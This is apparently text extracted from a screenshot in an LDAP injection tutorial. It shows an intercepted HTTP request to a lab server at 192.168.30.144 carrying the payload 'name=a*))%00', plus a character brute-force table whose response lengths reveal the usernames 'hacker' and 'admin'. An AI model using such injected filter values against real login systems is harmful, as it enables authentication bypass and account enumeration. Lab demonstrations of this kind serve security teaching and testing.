 8 h 200 1703 hacker
1 a 200 1702 admin
2 b 200 1695
3 c 200 1695
4 d 200 1695
5 e 200 1695
6 f 200 1695
7 g 200 1695
9 i 200 1695
10 j 200 1695
11 k 200 1695
12 l 200 1695
13 m 200 1695
14 n 200 1695
Request Response
Raw Params Headers Hex
GET /ldap/example2.php?name=a*))%00&password=xxx HTTP/1.1
Host: 192.168.30.144
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://192.168.30.144/
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
d4m1ts gm7.org